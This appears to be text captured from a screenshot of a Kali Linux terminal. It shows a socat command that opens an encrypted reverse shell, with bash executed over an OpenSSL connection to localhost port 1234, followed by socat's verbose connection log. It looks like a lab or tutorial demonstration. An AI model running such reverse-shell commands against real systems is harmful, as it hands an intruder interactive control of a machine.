 ┌──(hackery㉿kali)-[~]
└─$ socat -d -d OPENSSL-CONNECT:127.0.0.1:1234,verify=0 EXEC:/bin/bash
2021/12/09 01:45:35 socat[20426] N opening connection to AF=2 127.0.0.1:1234
2021/12/09 01:45:35 socat[20426] N successfully connected from local address AF=2 127.0.0.1:47234
2021/12/09 01:45:35 socat[20426] N option openssl-verify disabled, no check of certificate
2021/12/09 01:45:35 socat[20426] N SSL proto version used: TLSv1.3
2021/12/09 01:45:35 socat[20426] N SSL connection using TLS_AES_256_GCM_SHA384
2021/12/09 01:45:35 socat[20426] N SSL connection compression "none"
2021/12/09 01:45:35 socat[20426] N SSL connection expansion "none"
2021/12/09 01:45:35 socat[20426] N forking off child, using socket for reading and writing
2021/12/09 01:45:35 socat[20426] N forked off child process 20428
2021/12/09 01:45:35 socat[20426] N forked off child process 20428
2021/12/09 01:45:35 socat[20426] N starting data transfer loop with FDs [5,5] and [6,6]
2021/12/09 01:45:35 socat[20428] N execvp'ing "/bin/bash"